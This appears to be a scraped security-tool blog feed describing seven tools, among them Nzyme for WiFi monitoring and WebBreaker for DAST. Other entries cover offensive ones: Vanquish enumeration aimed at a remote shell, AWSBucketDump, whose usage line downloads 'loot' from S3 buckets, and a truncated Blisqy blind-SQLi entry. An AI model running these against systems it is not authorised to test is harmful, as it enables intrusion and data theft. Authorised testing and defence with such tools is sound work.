Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

TorWall - Transparent Tor for Windows

$
0
0

Tallow is a small program that redirects all outbound traffic from a Windows machine via the Tor anonymity network. Any traffic that cannot be handled by Tor, e.g. UDP, is blocked. Tallow also intercepts and handles DNS requests preventing potential leaks.
Tallow has several applications, including:
  • "Tor-ifying" applications there were never designed to use Tor
  • Filter circumvention -- if you wish to bypass a local filter and are not so concerned about anonymity
  • Better-than-nothing-Tor -- Some Tor may be better than no Tor.

Usage
Using the Tallow GUI, simply press the big "Tor" button to start redirecting traffic via the Tor network. Press the button again to stop Tor redirection. Note that your Internet connection may be temporarily interrupted each time you toggle the button.
To test if Tor redirection is working, please visit the following site: https://check.torproject.org.

Technical
Tallow uses the following configuration to connect to the Internet:
+-----------+        +-----------+        +----------+
| PC |------->| TOR |------->| SERVER |
| a.b.c.d |<-------| a.b.c.d |<-------| x.y.z.w |
+-----------+ +-----------+ +----------+
Here (a.b.c.d) represents the local address, and (x.y.z.w) represents a remote server.
Tallow uses WinDivert to intercept all traffic to/from your PC. Tallow handles two main traffic types: DNS traffic and TCP streams.
DNS queries are intercepted and handled by Tallow itself. Instead of finding the real IP address of a domain, Tallow generates a pseudo-random "fake" domain (in the range 44.0.0.0/24) and uses this address in the query response. The fake-IP is also associated with the domain and recorded in a table for later reference. The alternative would be to look up the real IP via the Tor (which supports DNS). However, since Tallow uses SOCKS4a the real IP is not necessary. Handling DNS requests locally is significantly faster.
TCP connections are also intercepted. Tallow "reflects" outbound TCP connects into inbound SOCKS4a connects to the Tor program. If the connection is to a fake-IP, Tallow looks up the corresponding domain and uses this for the SOCKS4a connection. Otherwise the connection is blocked (by default) or a SOCKS4 direct connection via Tor is used. Connecting TCP to SOCKS4(a) is possible with a bit of magic (see redirect.c).
All other traffic is simply blocked. This includes all inbound (non-Tor) traffic and outbound traffic that is not TCP nor DNS. In addition, Tallow blocks all domains listed in the hosts.deny file. This includes domains such as Windows update, Windowsphone home, and some common ad servers, to help prevent Tor bandwidth wastage. It is possible to edit and customize your hosts.deny file as you see fit.
Note that Tallow does not intercept TCP ports 9001 and 9030 that are used by Tor. As a side-effect, Tallow will not work on any other program that uses these ports.

History
Tallow was derived from the TorWall prototype (where "tallow" is an anagram of "torwall" minus the 'r').
Tallow works slightly differently, and aims to redirect all traffic rather than just HTTP port 80. Also, unlike the prototype, Tallow does not use Privoxy nor does it alter the content of any TCP streams in any way (see warnings below).

Building
To build Tallow you need the MinGW cross-compiler for Linux.
You also need to download and place the following external dependencies and place them in the contrib/ directory:
Then simply run the build.sh script.


Nzyme - Collects 802.11 Management Frames And Sends Them To A Graylog Setup For Wifi Ids, Monitoring, And Incident Response

$
0
0

Nzyme collects 802.11 management frames directly from the air and sends them to a Graylog (Open Source log management) setup for WiFi IDS, monitoring, and incident response. It only needs a JVM and a WiFi adapter that supports monitor mode.

Think about this like a long-term (months or years) distributed Wireshark/tcpdump that can be analyzed and filtered in real-time, using a powerful UI.

If you are new to the fascinating space of WiFi security, you might want to read my Common WiFi Attacks And How To Detect Them blog post.

A longer blog post with nzyme examples and use-cases is published on:Introducing Nzyme: WiFi Monitoring, Intrusion Detection And Forensics

What kind of data does it collect?
Nzyme collects, parses and forwards all relevant 802.11 management frames. Management frames are unecrypted so anyone close enough to a sending station (an access point, a computer, a phone, a lightbulb, a car, a juice maker, ...) can pick them up with nzyme.
  • Association request
  • Association response
  • Probe request
  • Probe response
  • Beacon
  • Disassociation
  • Authentication
  • Deauthentication

What do I need to run it?
Everything you need is available from Amazon Prime and is not very expensive. There even is a good chance you have the parts around already.

One or more WiFi adapters that support monitor mode on your operating system.
The most important component is one (or more) WiFi adapters that support monitor mode. Monitor mode is the special state of a WiFi adapter that makes it read and report all 802.11 frames and not only certain management frames or frames of a network it is connected to. You could also call this mode sniffing mode: The adapter just spits out everything it sees on the channel it is tuned to.
The problem is, that many adapter/driver/operating system combinations do not support monitor mode.
The internet is full of compatibility information but here are the some adapters we can run nzyme with on a Raspberry Pi 3 Model B:
  • ALFA AWUS036NH - 2.4Ghz and 5Ghz (Amazon Prime, about $40)
  • ALFA AWUS036NEH - 2.4Ghz (Amazon Prime, about $50)
  • ALFA AWUS036ACH - 2.4Ghz and 5Ghz (Amazon Prime, about $50)
  • Panda PAU05 - 2.4Ghz (Amazon Prime, about $15)
If you have another one that supports monitor mode, you can use that one. Nzyme does by far not require any specific hardware.

A small computer to run nzyme on.
It's recommended to run nzyme on a Raspberry Pi 3 Model B. This is pretty much the reference architecture, because that is what I run it on. A Raspberry Pi 3 Model B running Nzyme with three WiFi adapters in monitor mode has about 25% CPU utilization in the busy frequencies of Downtown Houston, TX.
In the end, it shoulnd’t really matter what you run it on, but the docs and guides will most likely refer to a Raspberry Pi with a Raspbian on it.

A Graylog setup
You need a Graylog setup with ah GELF TCP input that is reachable by your nzyme sensors. GELF is a Graylog-specific and structured log format. Because nzyme sends GELF, you don't have to set up any kind of parsing rules in Graylog and still have all fields available as key:value pairs for powerful search and analysis.
You can start a GELF input for nzyme using your Graylog Web Interface. Navigate to System -> Inputs, select GELF TCP in the dropdown menu and hit Launch new input. A modal dialog will open and ask you a few questions about, for example, which address to bind on and what port to use. The input will be immediately available for nzyme after pressing Save.


Channel hopping
The 802.11 standard defines many frequencies (channels) a network can operate on. This is useful to avoid contention and bandwidth issues, but also means that your wireless adapter has to be tuned to a single channel. During normal operations, your operating system will do this automatically for you.
Because we don’t want to listen on only one, but possibly all WiFi channels, we either need dozens of adapters, with one adapter for each channel, or we cycle over multiple channels on a single adapter rapidly. Nzyme allows you to configure multiple channels per WiFi adapter.
For example, if you configure nzyme to listen on channel 1,2,3,4,5,6 on wlan0 and 7,8,9,10,11 on wlan1, it will tune wlan0 to channel 1 for a configurable time (default is 1 second) and then switch to channel 2, then to channel 3 and so on. By doing this, we might miss a bunch of wireless frames but are not missing out on some channels completely.
The best configuration depends on your use-case but usually you will want to tune to all 2.4 Ghz and 5 Ghz WiFi channels.
On Linux, you can get a list of channels your WiFi adapter supports like this:
$ iwlist wlan0 channel
wlan0 32 channels in total; available frequencies :
Channel 01 : 2.412 GHz
Channel 02 : 2.417 GHz
Channel 03 : 2.422 GHz
Channel 04 : 2.427 GHz
Channel 05 : 2.432 GHz
Channel 06 : 2.437 GHz
Channel 07 : 2.442 GHz
Channel 08 : 2.447 GHz
Channel 09 : 2.452 GHz
Channel 10 : 2.457 GHz
Channel 11 : 2.462 GHz
Channel 12 : 2.467 GHz
Channel 13 : 2.472 GHz
Channel 14 : 2.484 GHz
Channel 36 : 5.18 GHz
Channel 38 : 5.19 GHz
Channel 40 : 5.2 GHz
Channel 44 : 5.22 GHz
Channel 46 : 5.23 GHz
Channel 48 : 5.24 GHz
Channel 52 : 5.26 GHz
Channel 54 : 5.27 GHz
Channel 56 : 5.28 GHz
Channel 60 : 5.3 GHz
Channel 62 : 5.31 GHz
Channel 64 : 5.32 GHz
Channel 100 : 5.5 GHz
Channel 102 : 5.51 GHz
Channel 104 : 5.52 GHz
Channel 108 : 5.54 GHz
Channel 110 : 5.55 GHz
Channel 112 : 5.56 GHz
Current Frequency:2.432 GHz (Channel 5)

Things to keep in mind
A few general things to know before you get started:
  • Success will highly depend on how well supported your WiFi adapters and drivers are. Use the recommended adapters for best results. You can get them from Amazon Prime and have them ready in one or two days.
  • At least on OSX, your adapter will not switch channels when already connected to a network. Make sure to disconnect from networks before using nzyme with the on-board WiFi adapter. On other systems, switching to monitor mode should disconnect the adapter from a possibly connected network.
  • Nzyme works well with both the OpenJDK or the Oracle JDK and requires Java 7 or 8.
  • Wifi adapters can draw quite some current and I have seen Raspberry Pi 3’s shut down when connecting more than 3 ALFA adapters. Consider this before buying tons of adapters.

Testing on a MacBook
(You can skip this and go straight to a real installation on a Raspberry Pi or install it on any other device that runs Java and has supported WiFi adapters connected to it.)

Requirements
Nzyme is able to put the onboard WiFi adapter of recent MacBooks into monitor mode so you don’t need an external adapter for testing. Remember that you cannot be connected to a wireless network while running nzyme, so the Graylog setup you send data to has to be local or you need a wired network connection or a second WiFi adapter as LAN/WAN uplink.
Make sure you have Java 7 or 8 installed:
$ java -version
java version "1.8.0_121"
Java(TM) SE Runtime Environment (build 1.8.0_121-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.121-b13, mixed mode)

Download and configure
Download the most recent build from the Releases page.
Create a new file called nzyme.conf in the same folder as your nzyme.jar file:
nzyme_id = nzyme-macbook-1
channels = en0:1,2,3,4,5,6,8,9,10,11
channel_hop_command = sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport {interface} channel {channel}
channel_hop_interval = 1
graylog_addresses = graylog.example.org:12000
beacon_frame_sampling_rate = 0
Note the graylog_addresses variable that has to point to a GELF TCP input in your Graylog setup. Adapt it accordingly.
Please refer to the example config in the repository for a more verbose version with comments.

Run
After disconnecting from all WiFi networks (you might have to "forget" them in the macOS WiFi settings), you can start nzyme like this:
$ java -jar nzyme-0.1.jar -c nzyme.conf
18:35:00.261 [main] INFO horse.wtf.nzyme.Main - Printing statistics every 60 seconds. Logs are in [logs/] and will be automatically rotated.
18:35:00.307 [main] WARN horse.wtf.nzyme.Nzyme - No Graylog uplinks configured. Falling back to Log4j output
18:35:00.459 [main] INFO horse.wtf.nzyme.Nzyme - Building PCAP handle on interface [en0]
18:35:00.474 [main] INFO horse.wtf.nzyme.Nzyme - PCAP handle for [en0] acquired. Cycling through channels <1,2,3,4,5,6,8,9,10,11>.
18:35:00.483 [nzyme-loop-0] INFO horse.wtf.nzyme.Nzyme - Commencing 802.11 frame processing on [en0] ... (⌐■_■)–︻╦╤─ – – pew pew
Nzyme is now collecting data and writing it into the Graylog input you configured. A message will look like this:

Installation and configuration on a Raspberry Pi 3

Requirements
The onboard WiFi chips of recent Raspberry Pi models can be put into monitor mode with the alternative nexmon driver. The problem is, that the onboard antenna is not very good. If possible, use an external adapter that supports monitor mode instead.
Make sure you have Java 7 or 8 installed:
$ sudo apt install openjdk-8-jre
$ java -version
openjdk version "1.8.0_40-internal"
OpenJDK Runtime Environment (build 1.8.0_40-internal-b04)
OpenJDK Zero VM (build 25.40-b08, interpreted mode)

Download and configure
Download the most recent Debian package (.DEB) from the Releases page.
Install the package:
$ sudo dpkg -i [nzyme deb file]
Copy the automatically installed config file:
$ sudo cp /etc/nzyme/nzyme.conf.example /etc/nzyme/nzyme.conf
Change the parameters in the config file to adapt to your WiFi adapters, Graylog GELF input (See What do I need to run it? -> A Graylog setup and use-case. The file should be fairly well documented and self-explanatory.
Now enable the nzyme service to make it start on boot of the Raspberry Pi:
$ sudo systemctl enable nzyme
Because we are not rebooting, we have to start the service manually for once:
$ sudo systemctl start nzyme
$ sudo systemctl status nzyme


That's it! Nzyme should now be logging into your Graylog setup. Logs can be found in /var/log/nzyme/ and log rotation is enabled by default. You can change logging and log rotation settings in /etc/nzyme/log4j2-debian.xml.
$ tail -f /var/log/nzyme/nzyme.lo
18:11:43.598 [main] INFO horse.wtf.nzyme.Main - Printing statistics every 60 seconds. Logs are in [logs/] and will be automatically rotated.
18:11:49.611 [main] INFO horse.wtf.nzyme.Nzyme - Building PCAP handle on interface [wlan0]
18:12:12.908 [main] INFO horse.wtf.nzyme.Nzyme - PCAP handle for [wlan0] acquired. Cycling through channels <1,2,3,4,5,6,8,9,10,11,12,13,14>.
18:12:13.009 [nzyme-loop-0] INFO horse.wtf.nzyme.Nzyme - Commencing 802.11 frame processing on [wlan0] ... (⌐■_■)–︻╦╤─ – – pew pew
18:12:14.662 [main] INFO horse.wtf.nzyme.Nzyme - Building PCAP handle on interface [wlan1]
18:12:15.987 [main] INFO horse.wtf.nzyme.Nzyme - PCAP handle for [wlan1] acquired. Cycling through channels <36,38,40,44,46,48,52,54,56,60,62,64,100,102,104,108,110,112>.
18:12:15.992 [nzyme-loop-1] INFO horse.wtf.nzyme.Nzyme - Commencing 802.11 frame processing on [wlan1] ... (⌐■_■)–︻╦╤─ – – pew pew
18:13:05.422 [statistics-0] INFO horse.wtf.nzyme.Main -
+++++ Statistics: +++++
Total frames considered: 597 (92 malformed), beacon: 506, probe-resp: 15, probe-req: 76
Frames per channel: 112: 21, 1: 26, 3: 10, 4: 158, 6: 97, 8: 2, 9: 15, 10: 2, 11: 264, 12: 2
Malformed Frames per channel: 6: 1.03% (1), 8: 50.00% (1), 9: 13.33% (2), 11: 32.95% (87), 12: 50.00% (1),
Probing devices: 5 (last 60s)
Access points: 26 (last 60s)
Beaconing networks: 17 (last 60s)
18:14:05.404 [statistics-0] INFO horse.wtf.nzyme.Main -

Renaming WiFi interfaces (optional)
The interface names wlan0, wlan1 etc are not always deterministic. Sometimes they can change after a reboot and suddenly nzyme will attempt to use the onboard WiFi chip that does not support moniotr mode. To avoid this problem, you can "pin" interface names by MAC address. I like to rename the onboard chip to wlanBoard to avoid accidental usage.
This is what ifconfig looks like with no external WiFi adapters plugged in.
pi@parabola:~ $ ifconfig
eth0 Link encap:Ethernet HWaddr b8:27:eb:0f:0e:d4
inet addr:172.16.0.136 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::8966:2353:4688:c9a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1327 errors:0 dropped:22 overruns:0 frame:0
TX packets:1118 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:290630 (283.8 KiB) TX bytes:233228 (227.7 KiB)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:304 errors:0 dropped:0 overruns:0 frame:0
TX packets:304 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:24552 (23.9 KiB) TX bytes:24552 (23.9 KiB)

wlan0 Link encap:Ethernet HWaddr b8:27:eb:5a:5b:81
inet6 addr: fe80::77be:fb8a:ad75:cca9/64 Scope:Link
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
In this case wlan0 is the onboard WiFi chip that we want to rename to wifiBoard.
Open the file /lib/udev/rules.d/75-persistent-net-generator.rules and add wlan* to the device name whitelist:
# device name whitelist
KERNEL!="wlan*|ath*|msh*|ra*|sta*|ctc*|lcs*|hsi*", \
GOTO="persistent_net_generator_end"
Reboot the system. After it is back up, open /etc/udev/rules.d/70-persistent-net.rules and change the NAME variable:
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="b8:27:eb:5a:5b:81", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="wlan*", NAME="wlanBoard"
Reboot the system again and enjoy the consistent naming. Any new WiFi adapter you plug in, will be a classic, numbered wlan0, wlan1 etc that can be safely referenced in the nzyme config without the chance of accidentally selecting the onboard chip, because it's called wlanBoard now.
eth0      Link encap:Ethernet  HWaddr b8:27:eb:0f:0e:d4  
inet addr:172.16.0.136 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::8966:2353:4688:c9a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:349 errors:0 dropped:8 overruns:0 frame:0
TX packets:378 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:75761 (73.9 KiB) TX bytes:69865 (68.2 KiB)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:228 errors:0 dropped:0 overruns:0 frame:0
TX packets:228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:18624 (18.1 KiB) TX bytes:18624 (18.1 KiB)

wlanBoard Link encap:Ethernet HWaddr b8:27:eb:5a:5b:81
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)

Known issues
  • Some WiFi adapters will not report the MAC timestamp in the radiotap header. The field will simply be missing in Graylog. This is usually an issue with the driver.
  • Some Linux distributions will try to manage the network adapters for you and interfere with nzyme. For example, on Ubuntu, you have to disable NetworkManager. There is plenty of documentation for this available and I will not duplicate it. I also did not encounter this on any Raspbian based Raspberry Pi yet. The airmon-ng project has a built in way to find and kill processes that might interfere:
~# airmon-ng check
Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!

PID Name
718 NetworkManager
870 dhclient
1104 avahi-daemon
1105 avahi-daemon
1115 wpa_supplicant

Protips

Use Graylog lookup tables
A simple CSV lookup table for Graylog can translate BSSIDs/MAC addresses to real device names for easier browsing and quicker analysis.
$ cat /etc/graylog/station-mac-addresses.csv 
"mac","station"
"82:2A:A8:07:4C:8D", "Home Main"
"2C:30:33:A5:8D:94", "Home Extender"
A message with translated fields could look like this:

CLI parameters
Nzyme has a few CLI parameters, some of which can be helpful for debugging.
  • --config-file, -c
    • Path to config file. This is the only required parametr.
  • --debug, -d
    • Override Log4j configuration and start with log level DEBUG.
  • --trace, -t
    • Override Log4j configuration and start with log level TRACE.
  • --packet-info, -p
    • Print simple packet size information for every frame that is received.
As an example for CLI parameter usage, here is how to start nzyme in debug mode with packet information printing:
java -jar nzyme.jar --debug --packet-info 

Legal notice
Make sure to comply with local laws, especially with regards to wiretapping, when running nzyme. Note that nzyme is never decrypting any data but only reading unencrypted data on license-free frequencies.


WebBreaker - Dynamic Application Security Test Orchestration (DASTO)

$
0
0


Build functional security testing, into your software development and release cycles! WebBreaker provides the capabilities to automate and centrally manage Dynamic Application Security Testing (DAST) as part of your DevOps pipeline.
WebBreaker truly enables all members of the Software Security Development Life-Cycle (SDLC), with access to security testing, greater test coverage with increased visibility by providing Dynamic Application Security Test Orchestration (DASTO). Current support is limited to the World's most popular commercial DAST product, WebInspect.

Supported Features
  • Command-line (CLI) scan administration of WebInspect with Foritfy SSC products.
  • Jenkins Environmental Variable & String Parameter support (i.e. $BUILD_TAG)
  • Docker container v17.x support
  • Custom email alerting or notifications for scan launch and completion.
  • Extensible event logging for scan administration and results.
  • WebInspect REST API support for v9.30 and later.
  • Fortify Software Security Center (SSC) REST API support for v16.10 and later.
  • WebInspect scan cluster support between two (2) or greater WebInspect servers/sensors.
  • Capabilities for extensible scan telemetry with ELK and Splunk.
  • GIT support for centrally managing WebInspect scan configurations.
  • Replaces most functionality of Fortify's fortifyclient
  • Python compatibility with versions 2.x or 3.x
  • Provides AES 128-bit key management for all secrets from the Fernet encryption Python library.

Quick Local Installation and Configurations
Installing WebBreaker from source:
  1. git clone https://github.com/target/webbreaker
  2. pip install -r requirements.txt
  3. python setup.py install
Configuring WebBreaker:
  1. Point WebBreaker to your WebInspect API server(s) by editing: webbreaker/etc/webinspect.ini
  2. Point WebBreaker to your Fortify SSC URL by editing: webbreaker/etc/fortify.ini
  3. SMTP settings on email notifications and a message template can be edited in webbreaker/etc/email.ini
  4. Mutually exclusive remote GIT repos created by users, are encouraged to persist WebInspect settings, policies, and webmacros. Simply, add the GIT URL to the webinspect.ini and their respective directories.
NOTES:
  • Required: As with any Python application that contains library dependencies, pip is required for installation.
  • Optional: Include your Python site-packages, if they are not already in your $PATH with export PATH=$PATH:$PYTHONPATH.

Usage
WebBreaker is a command-line interface (CLI) client. See our complete WebBreaker Documentation for further configuration, usage, and installation.
The CLI supports upper-level and lower-level commands with respective options to enable interaction with Dynamic Application Security Test (DAST) products. Currently, the two Products supported are WebInspect and Fortfiy (more to come in the future!!)
Below is a Cheatsheet of supported commands to get you started.
List all WebInspect scans:
webbreaker webinspect list --server webinspect-1.example.com:8083

Query WebInspect scans:
webbreaker webinspect list --server webinspect-1.example.com:8083 --scan_name important_site

List with http:
webbreaker webinspect list --server webinspect-1.example.com:8083 --protocol http

Download WebInspect scan from server or sensor:
webbreaker webinspect download --server webinspect-2.example.com:8083 --scan_name important_site_auth

Download WebInspect scan as XML:
webbreaker webinspect download --server webinspect-2.example.com:8083 --scan_name important_site_auth -x xml

Download WebInspect scan with http (no SSL):
webbreaker webinspect download --server webinspect-2.example.com:8083 --scan_name important_site_auth --protocol http

Basic WebInspect scan:
webbreaker webinspect scan --settings important_site_auth

Advanced WebInspect Scan with Scan overrides:
webbreaker webinspect scan --settings important_site_auth --allowed_hosts example.com --allowed_hosts m.example.com

Scan with local WebInspect settings:
webbreaker webinspect scan --settings /Users/Matt/Documents/important_site_auth

Initial Fortify SSC listing with authentication (SSC token is managed for 1-day):
webbreaker fortify list --fortify_user matt --fortify_password abc123

Interactive Listing of all Fortify SSC application versions:
webbreaker fortify list

List Fortify SSC versions by application (case sensitive):
webbreaker fortify list --application WEBINSPECT

Upload to Fortify SSC with command-line authentication:
webbreaker fortify upload --fortify_user $FORT_USER --fortify_password $FORT_PASS --version important_site_auth

Upload to Fortify SSC with interactive authentication & application version configured with fortify.ini:
webbreaker fortify upload --version important_site_auth --scan_name auth_scan

Upload to Fortify SSC with application/project & version name:
webbreaker fortify upload --application my_other_app --version important_site_auth --scan_name auth_scan

WebBreaker Console Output
webbreaker webinspect scan --settings MyCustomWebInspectSetting --scan_policy Application --scan_name some_scan_name
_ __ __ ____ __
| | / /__ / /_ / __ )________ ____ _/ /_____ _____
| | /| / / _ \/ __ \/ __ / ___/ _ \/ __ `/ //_/ _ \/ ___/
| |/ |/ / __/ /_/ / /_/ / / / __/ /_/ / ,< / __/ /
|__/|__/\___/_.___/_____/_/ \___/\__,_/_/|_|\___/_/

Version 1.2.0

JIT Scheduler has selected endpoint https://some.webinspect.server.com:8083.
WebInspect scan launched on https://some.webinspect.server.com:8083 your scan id: ec72be39-a8fa-46b2-ba79-10adb52f8adb !!

Scan results file is available: some_scan_name.fpr
Scan has finished.
Webbreaker complete.


Vanquish - Kali Linux based Enumeration Orchestrator

$
0
0

Vanquish is a Kali Linux based Enumeration Orchestrator built in Python. Vanquish leverages the opensource enumeration tools on Kali to perform multiple active information gathering phases. The results of each phase are fed into the next phase to identify vulnerabilities that could be leveraged for a remote shell.


Vanquish Features
So what is so special about Vanquish compared to other enumeration scripts?
  1. Multi-threaded– Runs multiple commands and scans multiple hosts simultaneously.
  2. Configurable– All commands are configured in a separate .ini file for ease of adjustment
  3. Multiphase– Optimized to run the fastest enumeration commands first in order to get actionable results as quickly as possible.
  4. Intelligent– Feeds the findings from one phase into the next in order to uncover deeper vulnerabilities.
  5. Modular– New attack plans and commands configurations can be easily built for fit for purpose enumeration orchestration.

Getting Started
Vanquish can be installed on Kali Linux using the following commands:
git clone https://github.com/frizb/Vanquish
cd Vanquish
python Vanquish2.py -install
vanquish --help


Once Vanquish is installed you can scan hosts for leveraging the best of breed Kali Linux tools:
echo 192.168.126.133 >> test.txt
vanquish -hostFile test.txt -logging
echo review the results!
cd test
cd 192_168_126_133
ls -la

What Kali Tools does Vanquish leverage?
| NMap | Hydra | Nikto | Metasploit | | Gobuster | Dirb | Exploitdb | Nbtscan | | Ntpq | Enum4linux | Smbclient | Rpcclient | | Onesixtyone | Sslscan | Sslyze | Snmpwalk | | Ident-user-enum | Smtp-user-enum | Snmp-check | Cisco-torch | | Dnsrecon | Dig | Whatweb | Wafw00f | | Wpscan | Cewl | Curl | Mysql | Nmblookup | Searchsploit | | Nbtscan-unixwiz | Xprobe2 | Blindelephant | Showmount |

Running Vanquish
  • CTRL + C
    CTRL + C to exit an enumeration phase and skip to the next phase (helpful if a command is taking too long) Vanquish will skip running a command again if it sees that the output files already exist. If you want to re-execute a command, delete the output files (.txt,.xml,.nmap etc.) and run Vanquish again.
  • CTRL + Z
    CTRL + Z to exit Vanquish.
  • Resume Mode
    Vanquish will skip running a command again if it sees that the output files already exist.
  • Re-run an enumeration command
    If you want to re-execute a command, delete the output files (.txt,.xml,.nmap etc.) and run Vanquish again.

Commandline Arguments
Command Line Arguments
usage: vanquish [-h] [-install] [-outputFolder folder] [-configFile file]
[-attackPlanFile file] [-hostFile file] [-workspace workspace]
[-domain domain] [-dnsServer dnsServer] [-proxy proxy]
[-reportFile report] [-noResume] [-noColor]
[-threadPool threads] [-phase phase] [-noExploitSearch]
[-benchmarking] [-logging] [-verbose] [-debug]

Vanquish is Kali Linux based Enumeration Orchestrator.

optional arguments:
-h, --help show this help message and exit
-install Install Vanquish and it's requirements
-outputFolder folder output folder path (default: name of the host file))
-configFile file configuration ini file (default: config.ini)
-attackPlanFile file attack plan ini file (default: attackplan.ini)
-hostFile file list of hosts to attack (default: hosts.txt)
-workspace workspace Metasploit workspace to import data into (default: is
the host filename)
-domain domain Domain to be used in DNS enumeration (default:
megacorpone.com)
-dnsServer dnsServer DNS server option to use with Nmap DNS enumeration.
Reveals the host names of each server (default: )
-proxy proxy Proxy server option to use with scanning tools that
support proxies. Should be in the format of ip:port
(default: )
-reportFile report filename used for the report (default: report.txt)
-noResume do not resume a previous session
-noColor do not display color
-threadPool threads Thread Pool Size (default: 8)
-phase phase only execute a specific phase
-noExploitSearch disable searchspolit exploit searching
-benchmarking enable bench mark reporting on the execution time of
commands(exports to benchmark.csv)
-logging enable verbose and debug data logging to files
-verbose display verbose details during the scan
-debug display debug details during the scan

Custom Attack Plans
GoBuster Max
GoBuster Max is an attack plan that will run all the web application content detection dictionaries against your targets.
Vanquish -hostFile test.txt -attackPlanFile ./attackplans/gobuster-max.ini -logging


Wfuzz - Web Application Fuzzer

$
0
0

Wfuzz has been created to facilitate the task in web applications assessments and it is based on a simple concept: it replaces any reference to the FUZZ keyword by the value of a given payload.
A payload in Wfuzz is a source of data.
This simple concept allows any input to be injected in any field of an HTTP request, allowing to perform complex web security attacks in different web application components such as: parameters, authentication, forms, directories/files, headers, etc.
Wfuzz is more than a web content scanner:
  • Wfuzz could help you to secure your web applications by finding and exploiting web application vulnerabilities. Wfuzz’s web application vulnerability scanner is supported by plugins.
  • Wfuzz is a completely modular framework and makes it easy for even the newest of Python developers to contribute. Building plugins is simple and takes little more than a few minutes.
  • Wfuzz exposes a simple language interface to the previous HTTP requests/responses performed using Wfuzz or other tools, such as Burp. This allows you to perform manual and semi-automatic tests with full context and understanding of your actions, without relying on a web application scanner underlying implementation.

It was created to facilitate the task in web applications assessments, it's a tool by pentesters for pentesters ;)

Installation
To install WFuzz, simply use pip:
pip install wfuzz

Documentation
Documentation is available at http://wfuzz.readthedocs.io


AWSBucketDump - Security Tool to Look For Interesting Files in S3 Buckets

$
0
0

AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for loot. It's similar to a subdomain bruteforcer but is made specifically for S3 buckets and also has some extra features that allow you to grep for delicious files as well as download interesting files if you're not afraid to quickly fill up your hard drive.

Pre-Requisites
Non-Standard Python Libraries:
xmltodict
requests
argparse
Created with Python 3.6

General
This is a tool that enumerates Amazon S3 buckets and looks for interesting files.
I have example wordlists but I haven't put much time into refining them.
https://github.com/danielmiessler/SecLists will have all the word lists you need. If you are targeting a specific company, you will likely want to use jhaddix's enumall tool which leverages recon-ng and Alt-DNS.
As far as word lists for grepping interesting files, that is completely up to you. The one I provided has some basics and yes, those word lists are based on files that I personally have found with this tool.
Using the download feature might fill your hard drive up, you can provide a max file size for each download at the command line when you run the tool. Keep in mind that it is in bytes.
I honestly don't know if Amazon rate limits this, I am guessing they do to some point but I haven't gotten around to figuring out what that limit is. By default there are two threads for checking buckets and two buckets for downloading.
After building this tool, I did find an interesting article from Rapid7 regarding this research: https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets


Usage:
usage: AWSBucketDump.py [-h] [-D] [-t THREADS] -l HOSTLIST [-g GREPWORDS] [-m MAXSIZE]
optional arguments:-h, --help show this help message and exit-D Download files. This requires significant diskspace-d If set to 1 or True, create directories for each host w/ results-t THREADS number of threads-l HOSTLIST-g GREPWORDS Provide a wordlist to grep for-m MAXSIZE Maximum file size to download.
python AWSBucketDump.py -l BucketNames.txt -g interesting_Keywords.txt -D -m 500000 -d 1


Blisqy - Exploit Time-based blind-SQL injection in HTTP-Headers (MySQL/MariaDB).

$
0
0

A slow data siphon for MySQL/MariaDB using bitwise operation on printable ASCII characters, via a blind-SQL injection.

Usage
USAGE:
